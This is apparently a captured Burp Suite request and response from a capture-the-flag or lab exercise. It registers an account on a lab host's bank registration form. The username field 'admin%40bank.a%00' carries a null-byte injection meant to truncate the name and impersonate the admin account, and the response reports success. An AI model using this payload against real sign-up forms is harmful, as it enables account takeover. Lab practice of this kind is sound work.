 Request
Pretty Raw Hex \n
1 POST /register.php HTTP/1.1
2 Host: 10.10.104.159
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 69
9 Origin: http://10.10.104.159
10 Connection: close
11 Referer: http://10.10.104.159/register.php
12 Cookie: PHPSESSID=407m25ohacn4tbp0q4002oa6l4
13 Upgrade-Insecure-Requests: 1
14
15 uname=admin%40bank.a%00&bank=ABC&password=password&btn=Register+me%21
? Search...
Response
Pretty Raw Hex Render \n
<br>
31 <input type="text" name="bank" placeholder="Bank name (ABC or DEF)">
<br>
<br>
<br>
32 <input type="password" name="password" placeholder="password">
<br>
<br>
<br>
33 <input type="submit" value="Register me!" name="btn">
<br>
<br>
34 <a href="admin.php">Login</a>
35 </form>
36 </body>
37 </html>
38
39 <script>
alert('Registered successfully!')
</script>